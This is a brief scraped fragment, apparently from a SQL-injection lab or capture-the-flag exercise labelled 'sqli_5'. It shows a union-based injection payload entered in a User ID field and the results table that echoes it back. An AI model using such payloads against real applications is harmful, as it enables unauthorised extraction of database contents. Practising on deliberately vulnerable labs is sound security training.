 User ID
' union select 1,2,3,4,5,database() #
Showing: All result
Sort By: Relevance
ID Level Rank Point Info
' union select 1,2,3,4,5,database() # ******* ******** sqli_5